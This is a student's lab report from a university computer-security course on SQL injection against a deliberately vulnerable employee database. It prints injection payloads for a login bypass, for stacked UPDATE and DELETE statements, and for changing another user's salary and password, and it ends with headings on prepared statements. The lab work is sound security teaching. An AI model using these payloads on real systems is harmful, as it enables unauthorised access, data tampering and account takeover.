**ITCS461_Computer and Communication Security**

**Assignment: SQLi**

**By**

**Miss. Chanisara Kotrachai 6388087 Section 2**

**Instructor**

**Dr. Ittipon RASSAMEEROJ**

**Faculty of Information and Communication Technology**

**Mahidol University**

**Semester 2 Academic Year 2022**

Table of Contents

Task 1: Get Familiar with SQL Statements 3

Task 2: SQL Injection Attack on SELECT Statement 4

Task 2.1: SQL Injection Attack from webpage 4

Task 2.2 SQL Injection Attack from the command line 5

Task 2.3: Append a new SQL statement 5

Task 3: SQL Injection Attack on UPDATE Statement 8

Task 3.1: Modify your own salary 8

Task 3.2: Modify other people’ salary 9

Task 3.3: Modify other people’ password 10

Task 4: Countermeasure – Prepared Statement 12

# **Task 1: Get Familiar with SQL Statements**

Login into MySQL and switch database to Users



Show all tables in the database

Print all the information of the employee ‘Alice’



# **Task 2: SQL Injection Attack on SELECT Statement**

## **Task 2.1: SQL Injection Attack from webpage**

Username: admin’# Password: admin



## **Task 2.2 SQL Injection Attack from the command line**

## **Task 2.3: Append a new SQL statement**

UPDATE credential SET Name = 'Megha' WHERE Name = 'Alice'; #

DELETE FROM credential WHERE Name = 'Alice'; #

# **Task 3: SQL Injection Attack on UPDATE Statement**

## **Task 3.1: Modify your own salary**

Username: Alice’# Password: alice

123', salary = 80000 WHERE name = 'Alice' #

## **Task 3.2: Modify other people’ salary**

123’, salary=1 WHERE name=’Boby’ #

## Task 3.3: Modify other people’ password

', Password = sha1('Waris') WHERE name= 'Boby' #

# **Task 4: Countermeasure – Prepared Statement**

Open unsafe_home .php

Rewrite unsafe_home.php

Rewrite unsafe_edit_backend.php

